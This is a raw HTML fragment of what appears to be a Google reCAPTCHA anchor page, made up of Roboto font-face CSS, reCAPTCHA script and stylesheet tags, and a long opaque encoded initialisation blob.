  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YkZrlDE49OgwfzRcd4W43A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YkZrlDE49OgwfzRcd4W43A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YkZrlDE49OgwfzRcd4W43A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5HMKVcjkLwpvDmMKxw5DCkFHDvMKcwrg6w5gCY30KwpAvNGV5fsKBwpHDqjrCpMO4OsO3wpx3wpvDjwJKwr7DosKQwpJiA8OITcKewoZzw4DDqMK8GcKsCiIew4AWwq/Ch8OlA8OawofCicKowovCmwY/KMKGw4gkfzpnwp/[base64]/cMOVwo9ZUGZpw7tnF0TDk8O8w6jDlsOdN0TCkDXDnHDClsOfwqAYQB/DjMOVw7xiw7fDk04CPsK9w6EYLwPDokF6wq/Cs8OhO8KSRcK7w5YBQ8Ofw5XDt8O0w55CcsKfw6rDtRhoSMK9wqDCmmzCmsKQWXZeZ8ORHMKuw4t7DsKjwpojbGoiw7sKwq07w4/CuDzDrMKXEHc4woU+w5gfwogvw6dFNsKhS8K+RcO9wo4+w5o0wp3DpG9+wpxrw7nClgvCnDYgRAtuw7pnLsKFwoXCgMO6wp7Dh8Kqw7U3wr1sw5J+w74pw5LCgH/CjMKKJsK8d2lveMKEwpZvZsOcMgpiWMOSYQ/CiwwEwoZQUMKtDHTCoSfCl8KqAcOvw4XDtmbDuhTDnh13OcOhw5bCjXlxWFPCosKvKMKrw6o+w7Vxw4LCjMKQHl8ZE2l/DcKWVsOkJsO2R8OMaC1vAxV0wok8F8KabcK0V8OgwpvDksOAw6Ekwq/Cvggyw7g2w4XCncK5TMKXHGc8wpjCtSsCZUF8ShIww7p6dMOnw7fDiSfDlF/CgF8oD8O/O8KBw6zDuMKpVh/DpcKKUkfDg8OPFMOyHj4/GsOQwpDDosKLwrrCvnDDjMOXDcKHw5fDoMKpb8KmC8K2w6VcE3MWw63CsEHCq8OOQ1bDnVnCn349w4jDkC1BLMKvwozCo0LCmQ5rw7grwrPCh0DCqQLDhXjDhsKOBsOCw59RfsOyOUjDtMOQw7/[base64]/ClD3Cr8O4XHdiRMOlL8Ojw54ZwobCt8KSSlh9wp3CjHdIwq8oCsO+RjQQZjQUXcO/w6fChcOSworCuMOPw6V+w4N/[base64]/[base64]/DpsKYKmoBP8O6JsKGX8Oxwp88w59+KmPDsFgndsKFw58xw5rDhzrCqQDDlQHCvMOzwqvCuMOkaz8HcsKJw4DDj8Oxw43Ch8OCLETCukfDm8OXUsKTw5tZwp3Cl8OBwpx8w6hdXx0Xw6/[base64]/wo/DgcK2dsOKw7J+w4IFOcOGVSbCo3nCs29pw4HChMKBPg7Cp3UvEELClcKwbMO9wqp2w4bDisOIDi97CMOBFWtiZMOzfUTDkBoxw4/[base64]/[base64]/CvQ8ce8OcbMKCADsnAWzDjcKVw6LCusKuwpAMwoHDvcO2FCcqwoTCk3zDhsKuwrsiN8KOwrnDr8OBDSrDrMKYaVXCnCE7wpfCuwEmw5pdwqQ/w5M5w6jDnsOIGsKow7pSa00FUMOsw7Fpwo8ecDBCBzzDg1HCqzBnw43DnjdMFGccw69Pw47Cr8O3JcKLw5vCpMK7A8KnOMOkwpUaw5HCglJ/wqx0wpxSOsOEw6XCtcOjJ3vCoMOdwoZEJMOiwrbClcOCU8OzwqshTRbDllsAw7PCjSfDt8OQZcKYKxAkw5LClB1gw7FhF8OzA0HDgsO6w7YvwobDsMK4TMO9wqwCDsOGesOTw5M6wp1Fw7/CkMK8wqw5w4XDtMK3wq/[base64]/Com/Ct8Klw5J/csOXFsOVw67CvUp/JcKvw60zIsOxw6dow55RL0YrwrnDiMKpw6wvU8O+w4vCkRtJQ8Oqw60HA8KJwpVNK8OUwp/CtUvCkcO8TMOIIUDDtTtIw7HCokXDumstw6Z2Fg9ofB57w7BzSgRdw4XDmgpyO8OpT8KjKyxRMEPDrMK0wqZtwq7Dv3pBwrLCqS1+BcKVVcOiR1DCtk/[base64]/DusKpwqQZw60tYsKqw7w3fX7ClSJXwoAlw47CnS7DunQcw6vDml/[base64]/DgcO3d8K1My13WsKLw5HClsOFwrkCTMOfw4/ClcKJZANMVcKdwrwDw7oEMcOtwokpw6cPdMOpw60DwrFhLcKBwocNw5PDvgDDqkPCpMKLw48DwrbDuyXDlVheSMKsw5dEwpjCtMKSw77Cu3zCicKtw71/[base64]/DscOFwrbCqEEmwrnCicKHYcO7wqLDoFcVKhfCpcK6w6fCvMOoCSpSVx85ccO1w6jCjsKowrjCs1nDoQ3DqsKmw5vDp3BYRsKVecOFM3NzfcKhwoU/wp0QaWzDvMOBewFXKMOnwr3CnB15wqlqCmQuTEjClETCr8K8w67Dh8OmARXDrsKpw5PDiMKWCzYAAV7CssOtRQXCsBk/woJEwqh5PXHDtMOmw7lNP0NHH8Ojw7wcDcKWw655Mk5ZDTHDl3cWWMOnwolPwpbCh1PCocOBwrlFSsK8R1pmKgA+w73Cv8OIB8K8wpLDoBNMFmbCmWNdw4w1w7/DlkNMeksxwr/CrXgUbXZmKsObQ8Kkw5wrw43ChVvDhEljw4nDqw0Vw6DCgBo6M8OQwrFEwpPDrsOPw4TCicKhNcOww7rDgngew4RJw5F4X8OfNcKHwq44T8OLwo8PwrMbAsOmw48/FRPDs8OJwo0Kw7s8BsKeD8OVwqjCusOhXA9TVzvCjy7CjATDtcKNeMONwp7Cq8OfMAAjBBTDlSI4CCRQGcKFw4sawp8VbGc+FsONwrE4dsObwrNxR8OCw7AFw6vCgQ/[base64]/ClMOIwoDCqEDCtsOwwopVc8OwE2zClsO/DcOsXcORwqrDoAPDtcKvMMOIAkYzw47DmsKYw4gULcKQw4XCiw/DlcKJJMK+w5pqw5DCucOcwqTCqBYfw4k/w7fDgsO5fsKOw43CpsK8aMOuKwBdw7VDwoFSwr7DlmXCnsO9KAMNw6bDncKXVC4JwpHCp8Orw4IBw4PDgsOBw5rDuHRgc1HClwoFwpLDh8O4Qm7CtcOMe8KsHcOjwq/DhBBzwr3CokwrI07Dg8OyV01caQ1/wo9Dw4FWOcKRMMKSLT4gNSDDq8KuVjQswoMhw6poHsOlTV83w4nDrSVVw5PCun0FwqrCqsKJNgMHCzcxJQU+wrTDpMO9wrBVwrLDkXvDuMKiOMKpO1DDn8KLacKewoTCgCTCosOWa8KUa2DCujLDk8O+Jg/CoTzDocKxd8K3JXcQfQMQDV/[base64]/CvMOHRMOjOkfCgcKJw4PCrxstTGPDsk7DhyLDvMKkKFh2WMKPAcOrKiA2Jmwxw54YOjzDmlksWltifMObGTbCicOGwrrDjjERFMO4YR/CjhjDs8KaJWV/wp90NmXDqCAyw7DDlDPDjsKOXX/[base64]/[base64]/woLCiFrCvMOAwrXCmTYsdkB5LMKcwpkrG8KswobDlcO/w4TDiw0Jwot4dnMtE8OFw77DqCwjQsOjwqXCpAU7LXzDjCAST8O5DcO1TjPDnMO8T8K5wokVwpLCiG7ClxBHYxxbLCTDjsO0GRLDgMKwXMOMI2l6aMK4w6BuHcKcw4NYwqDDg1nCv8K3UU/CphDDsF7DtMKIw5hyYsKMwoHDssObNsOuw4jDlcOLwo5Nwo/[base64]/w4zDi8KnfSXCq8OuUsKZwp/DtCLDsMKfEcKXKkAuST4YIcK7wofCjF3Cn8O0BMOTw7jCoD/CkMOSwpsrw4Myw7oUO8KHOyLDq8Krw7/CpMOtw402w50OGhvCrV0becOJw7TDrnnDg8OIbMOjZ8KJwop/w6DDml/Do1VdfsKRQcOFEU5xHsOteMO7wphECcOTWnrDvcKmw4rDtsK6d2DDhBA1FcKjLXLDuMO2w6Msw55YJT8nRsKpJMK1wrnChMOPw6rCi8O1w5/[base64]/wrUmw77Dp8Orwr56W8K6w7TDisKcw7HCjlwtw5bCgsOdZ8OPM8OAw7rDvMOfe8OhUzwcQB/DrhwMw4kkwpnDoH7DpjPCksOHw5nDpyvCtcOcRAPCrhVHwqUuNcOUBHfDpVLCs3ZKHMO9UDvCrwh1w4DClg8Hw57CvFDDpFVxw58BfgECwoArwqU+aCrDr1lNeMObwpUhwr/DvMKiJMOSbcKCw6bDjsKbRFREwrvDvsKuw4Uww4zCly3CkcO+w5hFwotAw5LDgcOIwrcWZhjCqgwnwqUXw5LDhMOFwrEyFnNWwqA0w6/[base64]/CgC/[base64]/[base64]/AsKdRsKewrBXZcK4woLDh8Kaw7HDo8K+HMKsPRXDpsKFfxBeNsOIZxrDqcKBTMOwBAhcOcOQIVVbwqfDgxM8UMK/w5AOw6DCkMKlwqbCqsKsw6vCqATDg33CtsKrOQYlQggAwpDCj0PDhVnDtB3CosKewoECwpcrw5JzBm1PLyfCtVkYwpwiw4R0w7/DvjfDkQTDrcK0HndXw7jDnMOkwr3CnxnCl8KITMOVw6MWw6AEZiUvdcKcwrTChsO7wr7CgcOxM8OzV0vDiT1YwrjCr8OBHsKmwo1KwrhdeMOvw796WVrCgMO0wrVNY8OEIhTCoMOtSwwwcDw3HGfCtkVfMGDDlcKAEFJbW8OZWMKGw6/CoErDmsOIw6hJw5TCok/Ck8KNSzPCvcOmQsOKFGfDnTvDgUd9wrdYwopaworCk0fDksKnfUPCtcOpB3vDoS7DikAkw4jCnA4wwp02w5nCnkELw4IhccKwWsKMwp3Dtw0Dw6HDn8O4f8Ogw4Mtw74nwqLDviQSHUDCuXDCuMKvw43Cp2fDgGgdUgQgMsKswpZiwpjDlcKOwp/DuhPChxUVwokzIsK8w7/[base64]/CrUDDicKuw6Esem0mw7kTwoIoc8OcJ8OZw6DCiArDi0fCtsKEQCwwKMKKwojCqsKlwqbDqcKMDAo2fh3DswXDpMKQQ1EpIMOyPcORwoHDgsKLD8ODw7EnRMOPwrtNPcOhw4HDpT9lw4/CqcKUYsO/w58Ow5NKwojDgsKST8KXwp0Ywo/DrcOXDmLDv1R8w6rDi8OeQznCoTjCvcKbaMOFCjHDqsOVQsOkBg4wwq4fHcKhRmoRwoUdVzgHw4Q4wqFXL8KhK8OSw4FpH0PDq3jCvRg/[base64]/LgHCukXDp8KJJ8OycMKWwozClsKhwqoyKcKfw4BsYBPDhsKmEyXCmRJtBXvDjsOlw6nDpMOlwoh4w5rClsKlw79Sw4dlw6pbw7PDpDgTw6YywpBRw4g2ScKIW8KsQMKFw5AbOcKowqx7V8OVw7wawpJCwp0Uw6HCv8OZNcO+w4zCrT86wptZw7oxfxVWw4bDncKLwr/DvwHCvsO3JsKTw6owL8OXwqV6XmTCm8OEwoTChjfCmcKfNsKFw5DDvGTCusKzwqIRwqjDkCN+cTILVcOuwq4Hw4jClsKHdsKHwqDCvMKmwqXCnMONMT5/JsOPE8KkdltZTkzDsXASwpBKX3rDq8O7MsOEccOYw6UswqjDoTgEw4HDkMK1TMOKBTjDmsKMwpNcLiDCvMKteWxVw64qUMOZw58Tw4TChCHCpxrCn13DqsO2P8KJwrPDj3vCjMKtw7bDmHZLHMKwHcKOw77DtXDDscKjR8Kbw5DCjsKhAEhewpfCjE/DiQnCtEh+WMOnW1toJ8KSw6DCuMKARWzCux7Dtg3CtsKiw59awpMgW8OXw6/CtsOzw6Imw4RLPsOPNGRkwrQFWG3Dr8OxYsOOw7fCkUQIMArDrDHDrsOEw57DocKUwo3DqiZ9w5XDj1rDlMK2w6gxw7vCt15CfMK5PsKKwr/[base64]/[base64]/DjQzDq3vDoXTDosKqwodNwpfDvsKxVnDDiSvCs8K0fjXCiW7Dr8KywrM/UsKFOG04w53DikXDqhPDhcKAB8O/w63DnQYfTFfCmi7Do1bChC0oWCzCh8O2wq06w6bDhMOkVj/[base64]/DnMKNDQPDhMKGE1dwB8OvwqLCtsKqwqHDmwnCq8OKdGHChsO5wp9Lwq3Chk7CmMOcKsK6w44SfDIBwpfCoEsUUzLCk14ddkMywr8NwrbDl8Ojw6tXCxcmai97woHCnkbClElpPsKdNXfCmsO/cVfDlELDhcOFSQZVaMKlw7vDgUBtw63CmcOKVMOBw7fCqcOSw5BGw6fDnMKyaRrCh2kYwpjDn8ODw4A8fh3DicOcSsKgw70HCsOkw6XCqsOMw63CqMOCAMKbwprDisKhTQEATDFLOE8Pwq0/UC9oACISJcKWCMOtAFnDssOHMho/w53DnR/[base64]/wqgsT1HDsMOQasOCw6TCrErCuMKjFsOpfHEnwp/DlcKaZDFLwrsWS8KTw67CnS/CisKTeSDDlsKQw6DDgMOWw7MewqLCpMOoXTcRw6jDhHLCt1jCuV0PFDE3QF4Hw7vCgcODwp48w5LCrMK3XVHDjMKBZirDqFvCgmvCoChOw75pwrDCqgQww53CtUEVPw/CoHUmWVrCqy9+w53Cn8OxPMOrwonCu8K9OsKTIsKvw64mw4ZAwo/[base64]/Dg8K+Ah7DglV5BkPCuRlRDmMUWX7CuzVhwpoBw5oeeRcDwqVwOsOvYsKgL8KJwqjCq8Knw7zDuUbCum1Kw7UIw5olBh/CmUzChUUAKsOMw5hxQWXCv8OsQcKcJcKQT8KeNcO+w5vDqzTCrF/[base64]/wqEQJSrClcONwqnCpVAzwqBRI8OKw7HDgMK8byh6w7HCtmrCtyPDsMKDNBs2wpnCs21aw4rCox4RY2DDvcO/woBOw4jChcOTwrt6wqseIsKKwoXDix3Dh8OkwqzCgsKqwotZw5dRWT/DsUx/wqNhw4hOCAbChSVvAsO2UTU2UHrCgcKLwqDDpGTCusOPw597GsKpf8KTwosXwq7Dg8KHbcKqw6oTw44rw41EcF/Dpy1YwrQ0woBsw63DtMOkcsK/wpPDgmkTw4AbH8O0GWnCijZtw6UzA2Brw47DtmRSXMKvc8OVYMKJIsKIa0vClQvDhsOLPMKKKlXCvHLDmMOqJMO/w6R0csKBUsONw7TCu8OnwpYsZcOUw7jDqCPCg8K7wrTDlsO3MUk3NV7DsE/[base64]/DiMK3wokrECHCtsK9Q0zDnQ4LNxrDqcOJJcKnd8OSw5R/[base64]/[base64]/w4kLwqzDpgobQX4Fw5xywqBULhx3ZcOsw4fCicKLw5jCrALDozoYBMOYWcOcbsOSw5HCvMObdTXDkXcRGQPDvcOgG8OyJWwnScOqPXDDq8OBCcKcwpbCqMK8LcKWwrHDvkLDnXXChn/Cv8KOwpXDisKSFVE+O2x0ORrCv8Oqw5vCtsOXwpXDn8OVHcKvMRkxGDdlw48vZcOGcQbDtcKSw5oJwprCgQMUwrHCtcOswo/DjgLCjMO8w7XDrsKuwrp0wo5OKsKjwo3Dk8KnH8K7LcOQwo/CmMKnIVPCvhrDjmvChsOTw49dDGRqIcOlw78QMsKqw6/DgcO4XG/DsMOFcMKSwr3CtsK5EcKoJxhfbQrCqcK0WsKDOR9nw5/Ct3o7JsO9SwB2wrjDr8OqZ0fCmcK9w7RjFcKDTMOSw5VLw4pmPsOyw4cOIRlnYRhCNF/CksKeNcKDLALDkMKHBMK6bGYpwp3CoMOUZ8OdJA3DscOzwoQME8Klw5Zgw4Vncz1rbsOrD0PDvj/CgsObJ8OhEnPDocOfwq1gw58swqnDscKfwr7DpnYfw60HwoEZWMKzLMOHRQ8qK8KYw6vCmgVidnjDh8OlcCwieMKUTjw8wrZaCgPDtsKhFMKRSw/[base64]/Dn1vDg8KCwoIrEUTCkyrDg8KSbkvDpHYvFUAuwq83FMKUw4HCmMO2fsKmQTlWRywgwqBiw5PCl8OALHpEU8Orw6U+w4l8Q3MtK1XDtMKPZFMNUijDm8Ovw5zDtX7CisOadDxrBzPDs8ObbzLCosO4w5/DowbDrTchdcK0w65bwpjDuGYEw73DnBJJE8Onw4okw4UfwrN6H8KZS8KiLMO3aMKUw75Zwqdyw5xTA8O7JcOOMsOjw7jCicKWwr3DtjJHw4PDixo+DcOvR8OEZsKNVcOyJjRrBcOuw43DkMOGwqLCnMKaZXZjWsK1dyF6wr/DvsKUwo3CjMKUB8OfSSxXSxEYc2daUMOOSMKPw5nCnMKOw7s4w7/CnsOYw7ErS8ORasOYUMOTw6Akw5nDlcOBwrzDrMOqwoYCIxLCnVfCgsOXcnjCusKgwovDjjrDunfCncK+w51+JMOwcsOsw7zChQ7DgS5pwo3DvcK/[base64]/Dn8OJWsKuURfCuGDCk8KXw7PCiBJow4TDtVLCoAMhEiHDl28CVzHDjcOFI8Oww4USw5E9w74CbTcDDVHClMOUw4/Ch2N7w5TDtj3DlTXDs8Klw4U4EmEJBcKcwp/Dr8KATMOxw6Bmwpggw79yM8KDwrRnw6E6wosZBMOPDCp5WMKew48bwqHDi8O+w6Isw6PDuwTDtBLClsOmLltdL8OJb8OlPG4ew5AzwpVNw7oHwrF/[base64]/CqsK2ecKYwo3ChMOrKsKow6bCqcOCwpJow787LcKcw4gBw7cjOlN9NlYtHcKbQB7DosK/RMK/YsK8w5IYw7JuSgYMbsO6wqTDrgwlDsKFw73CisOiwqvDmyEowpfCjklSw74Nw7BHw5LDisODwq8jWMKbEXYVeDfCnDtrw7NWBENpw57CsMOdw5LCoFMQw5XDhcOsFz7Cl8OawqfDu8O7wovCl3TDscKfecKwT8Kzw4vDtcKbw4DCscOww5/CgsK7w4JnOzBEwpfDmUfCqhQTaMKIT8KGwpvCl8Ojw4I8woTCvsKMw5gLEXFMCiBJwr5Qw7DDk8OCesOWQwPDjsKAwonDr8KYEcOFe8KdAsKOW8O/VVTDrVvClS/DiQ7DgMOVZE/DqgvDicO+w79owonCij1awrLCs8OROMKVSGdlakM3w6ZtY8K5wofDvSZuBcKiw4MPw6ADTmvCg10cRWYNRSzDtHtPVCHDmyjCgFFCw57DsDBUw77CisK5d1NKwqbCrMKew6Vqw6RLw7cpVcKkw7/DrmjCmUHChHkew4/Dv27ClMKowpAQw7ooVMKnw63Ct8Odwrw1w58Ew5bDggzCrRtPdjzCkMOJw6/[base64]/DqWvCvMK3w5Nmw4cZDWcwIsKIwrnChyvCp8OywoLCqD5gDEVbFAPDoVISw7rDjzckwrNTNlfChsKUwrvDucOgZSbCrjPCkcOWFsOcFTghw7vDrcKNwprCrlFtXsKwCcKGw4fCmVfCuX/[base64]/DsjUDwqkOfsKswp7DnsKrwpd+woECDnvCvEHCnirDj0LCsyZFwq4nAiM1HnFcwoxIQcKAwpbCtx/CtcKsU2LDhiPCtlHCmlFKMl46WS5xw69jLcKbd8O/w4hjX1nClsO6w4jDpxrCsMOKbwVMByrCvsKwwpQSwqYRwrnDrCNrZcK9D8K6aWrDtlogwpPClMOSwrkzwp9mQcOPw7Zlw4kkwrhfScOsw6nDtsKcW8KrMUfDlRRawr7DnRXDo8KXw4EvMsK5wrvCkS8/NlrDjxo7GHDDqzg3w7vClsOKw7l/[base64]/DucOJw5xnBMOPUDPCjsObAgF4w54ZeDFXaMOPJ8KLHW/DtDU6WHLDqXRgw4FMHWHChcOlLsOow6zDpnDCqMKzw63CuMK5ZkctwoLCj8OzwqdiwrgoCMKmPsOSQcO1w6Z1wqzDoT3CtcORERLDqDHCpMKsfSbDncOwYMO/w5PCvcOLwpQtwqJRZ37Dv8OBByMPwrDCkArCqFXDtFsoMwJRwrfDmmo8N3rDi0bDkcKZahhUw5NWHCc7dMKjfcOsLlrCvFrDi8O2w6wBwoFUbFh/w6Uyw5HCoijCm1oxH8OiJnkBwr9PXcKHNMO+w67CuC9KwqBMw4XCnhbCnHHDs8OtNkXCiRbCjHZRw4p2XzHDoMK6wr8KHMOlw5PDlUbCtn/[base64]/CpMORw5PCiyfCm8Kkw4AAw4LCt3zDq8K8wrnCt8OwwoHCm8KgdsOLN8OTU3IywpAiwp5zB3PCiFDCmkvCv8Opw7wmPsOoW0IIwpReL8OMGBIuw5/[base64]/[base64]/w43DicOmO8KUwqg6w5Fzw4DDkkrCjldAYkTCmsKoQ8Kew6Zuw73Dm3bDvmM3w4/Dv2XDpcOSewAWNVFMTmbCkHc4wq/[base64]/DoV1SwpsiwowVwqBcYw7DrGvCiy7DrXnDgW/Dl8KQBgVVKzA4worCrW4kw43Dg8OBw7IOw57Dl8OtQxlewqhWw6ZzQMKEeWLCgm3CqcKaWhURQkDDjcOkWwjCsSgWwoUKwr0TIQQ2Mk7DpsKpX37CsMK4F8Ora8O/[base64]/woLDs0DDgV8hAMO5OsKvwpHDpwHDvCfDpMKvw7t4wo5vBsOQw6Q0w40tXMKOwq4iNMOYbU94Q8O5GMOjVC1Pw5ZIw6XDvsOnw75qw6nClBvDqyh0QyrChQfCj8Kww4RWwqXDqGXDtWwKwrHCp8Kpw7PCswFMw5XCuV3CvcK2H8Kzw6/DmcOGwqfDoFQcwrp1wqvCpsOsP8KOwp3Crx4WVhZRdcOqwpBiQnQlwoprNMK3w4nCncOdISfDq8OARsKwVcK1GWsSw5PCmcKweyrCgMKVHR/ClMO4P8OJwpEqPmbCj8K/woTCjsO8VMKow7A9w45SKDI6H3Zaw6DCncOuTQJtBMOSw7LCtMO1woZHwqfDpkJPEMKyw7pDcAHCmsKfw5DDqVXCqSrDrcKFw5VRellZw4QBw7HDscOkw49XwrzDryd/[base64]/w4rDusKdw6MYWQxHwr7Cj8K7UF/ClcKdGsKHH3nDty0SeBLDn8O6Q3lSWsK1PDzDpcKIAMKte1DDqVYMworDj8OLEcKQwojDpDXDr8KIckvDlhdew59/woVow5tZVcOmWkRNcmUZw74oLyzDucK0XMOfwrfDvsK+wp1+NwbDuWTDhXhWcjfDrcOocsKGw7QveMKcGMKhZ8KkwrwzVnoVVzPDl8Kew7sswqjCo8KMw4YBw7Rhw4hjJMKuwokce8Kkw5NgFjLDu0JKMC/ClFvCkwIUw7DClzLDhsK/w7zCpxEUZcK7TUU/SsOaC8OMwoXDpsOTw5B+w6TCkMK2dHfDhxBdwp7Dky1bUcOow4BAwqjCvHzDn1ZgLyApw6PCmsObw51yw6QXw4/DisOrKmzDk8Ohw6cVwot0DsOxd1HChcOfwo/Dt8OlwoLDsD8Kw53DhkZiwrIbAz7Cm8K/cDdjWyQbCsOHVsOPEWp9IMKzw7vDom5VwrYnFmzDj2xHw6PCoWTCh8KJLAJbw6zCl2FiwqTCpBhmUnnDhSTCsUbDq8Odw7nDucKId0TDjFzClsOoKGhGw4XCrSxswrE/[base64]/SBEZw55Iw5Z3acKMesOHK8KSRsKLw5lxw7rDscK1wqLCuysNOMOOw4JRw4TCocK8w7UawqFKbH1mVsK1w50pw7cYcCTDsnHDm8OrKzjDocOVwrXCixLDrwJ2fBIuAnrChEzCscKFejJnwr/[base64]/[base64]/CmcOhwoofwqwNahfCosOgC3UQwobDgsOQbjkVWcKiLHLCojQuwoQDLsO1wqkDw7tHY2MrJ0Anw4wrCsKMw7zCtgVMIiTDgMO5RXrClsK3w7VgMUlpHGbDnjLCt8KZw5rDrMOQAsOzw4oXw6bCjcOKJMOTdsKwNUNswqkKLcOBwoNOw4TCl3bCpcKGO8K3wojCk3/DsVTCocKYZGVLwqVCQiTCs0vDrx/[base64]/d8Okwr95w5AMwrvCkTpJw5NJYzhzSQBKCcKCAcOow7Mnw7jDrMKewqZ3LcKKwq5nI8OrwpUNAx0Cw7JOw5LCoMOxKMKfw63DrMOfwrjDiMOIU2l3J3/Di2YmFMOpwqPDry3DqnnDmhLClcKwwpZxBjDDkGDDtsKzRcODw54xw5ohw7vCv8Omw5pjRjDCnhBFLB4CwpLDu8KqBsOLwrHDsyBKw7VXHjjCi8KiX8OnE8KFasKLw4/Ci29Rw7zCqcK0wr4Qwp/[base64]/wo/CncKqGDHDmcKVw4/DpXfCj8OSw4IAP8K4wpNcTQnDnMKswrPCiBfChCrDmMOoAXzCrMOcGVbDj8Kzw60ZwoLCnG92w6DCtnnDnDHChMO1w7zDiTEpwqHDiMODwozDnDbDocKOw4HDpsO/T8K+BRI9S8ONZ3J7OwERw5xBwp/DhR3CpCbDusOOGxzDoQvCnsOcA8KswpPCu8Ouw5Yrw6rDgVbDtT8pRERCwqLDtDLDosObw7vCiMKXXsOUw7E0OiZSw4YbInwHBRpIQsO7NRfCpsKkUj1fwr0pw7vCnsKICMK6MWTChW0SwrABMy3DrVAsBcOxwo/DqDTCjGNXB8OuYlIswo/[base64]/CiMKIwrzCmsKpw6kcLwZqO8OhWsK3wpLChcK6CDHDkMK1wp0xbcKvw4hCw65gwo7ClsOfP8KmAkJkasO0VBnCkMKaL2FnwrcwwrY3YMOHGsOUbS5xwqQWwrnCt8ODOxfDtcKZwoLDi0k1K8ONaEUNHMO5CjzCqcO/Y8KzbsKZAW/CqxHChMKvZ2weSC93wq43aSx2wqvCsw3Cvx3CkwjChg5tFMODOE8kw4Euw57DiMKYw7PDr8KNZC1Tw4/Dnilvw6sVYBVSVx7CqSjCiWTCj8Opw7Idw4DDlsKAw55qGEoGdsO9w5nCqgTDjz7Cs8KLMcKpwp/Cq0XDpsOiO8K5wp8PDBF8dsKfw5VPNz/Di8OsK8Kww4/CozcVfH3CpRMnwop8w57DlVPCrx4RwqXDucKSw4gawojCnmYFPcODdFs5wpR5B8KbbSvChMKTRwnDuFUgwpdqZsO5JcOqwpk4dsKEYyHDhFR3w6YJwqwuYiZQD8KUb8KdwqR+XMKDX8ODQV8NwozDshzDq8K/wqhJIE9Ydx03w5PDk8OswpbCocO5CWzDgDIyf8K6wpEEdsOxwrfChi4gw6HDqMKTHz1GwrgYUMO+DcKVwoJ3BkTDsHxsQcOoRijCtcKsGsKpGVnDk1vDlcKzWzM1wrlEw7PCtnTCn1LCoW/CqMKOwojDtcKFGMKFwq5YDcOuwpFIwrtPEMKzCQzDiDALwqrCvcKGw6XDkzjDnlLCjAkdL8OpfsKsKAzDksOzw4Rrw6c+fDDCkCjCmMKowqnCjcKgwo3DisKmwp3Cil/DmzozCyjCsSx1w4LClsO7F2sWNwhTw6LChsOfwpkREsO0ZcOGUnkWwqnDlcONw4LCs8O4QTjCqsKDw65SwqDCiDcxF8Kaw4hgKSHDtcO1H8OPYQrCnUJaUxx8PcKGWsKFwrpYKsOeworCmQFhw5vCk8OUw7/[base64]/DpcKCHHPDrcOmXMOBw6HDg3JtLUfCocOZeEHChXMmw4XDvcK3TU/DssOrwqVDwo0pMsOmKsKEX1vCtXbClhkLw4YaQFLCu8OTw7fCocOyw4bCqMOyw60Mw71fwq7CucKzwp/Cr8OXwrEAw53CvTfCsHBcw73Cq8KqwrbDrcKvwoPDlMKdNWrCtMKdelUUBsKPLcKELVfCpcKzw5tqw73CncOgwrzDuhdzSMKsWcKdwpjCscK/[base64]/ChsOOXhwrQCdfw5PCsA8Two7DnRtad8Kqwq1ybsOgw5vDrnHDrMOdwo3Dmlh7bAbDjMK/KXXDvW8dBT/[base64]/DuMKFd0/DlsODwrcZJQzCk8O5NMOtAsOEw7XDpcKpPQ7CpXHDpcKJwpMOw4law51qI2B+E0R5wobCuUPDvwldEy1sw6VwTyAPQsOlZmEKw6AiHX0fw7cAZMKEf8KHfQjDh2DDj8Kvw7nDnG/[base64]/DkcK/e8O6wo/CuQJTRU1YUCbClcOMw6l9EsKjJDVvw4HDq0/DrBbDpX8HesKYw5U+VcKzwpNuw7LDq8OwLmHDosKgJD/[base64]/Cs8K8wpMqFwJUw4zCtGBewrLCvsKSL8OYw7Q4wo5zw6JOwr5/wqDDsVfClELDiSLDgAXCvjZ1I8OhOcKRVF3DvX7DmxYTe8K0wrjCo8K4wrgzR8OnI8OtwrDCq8K4CnrDrMOvwpYewr9/w7bCi8OFbEbCicKJNcOHw4zCm8Kbwq8EwqMlJirDhMKRRmjCmgvCjUgoKGR2ZsOSw4XDtk5xGn7DjcKfL8OxEMOPJjgTbWoZFUvCrGHDlsKSw7DCqcKMwqlLwqTDnT3ChSbCpjnCh8OOw57CtMOew